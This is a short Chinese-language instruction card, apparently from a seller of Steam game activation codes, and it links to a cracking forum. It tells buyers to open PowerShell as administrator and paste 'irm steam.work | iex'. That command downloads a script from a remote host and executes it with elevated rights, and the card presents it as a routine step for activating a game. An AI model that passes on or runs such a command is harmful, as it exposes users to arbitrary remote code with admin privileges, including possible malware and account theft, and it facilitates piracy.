 先完成下面的步骤再输入激活码
就【一定能激活成功】
↑↑↑游戏渠道激活码↑↑↑
先完成下面的步骤再输入激活码
就【一定能激活成功】
======================
【激活成功后不支持退款】
步骤1：按住键盘win＋X ，找到
powershell（终端管理员）(A)
步骤2：输入irm steam.work|
iex（请复制，不要手打，输入
后按回车键）
步骤3：启动steam，并在
steam里左下角游戏卡密输入卡
密，激活完成
======================
激活图文教程【用浏览器
打开】：https://kdocs.cn/l
/cqV0YSAjcWNF
如果遇到激活失败或无法正常进
入游戏请联系客服
========妹妹客服========
千溢
游戏
吾爱破解论坛
www.52pojie.cn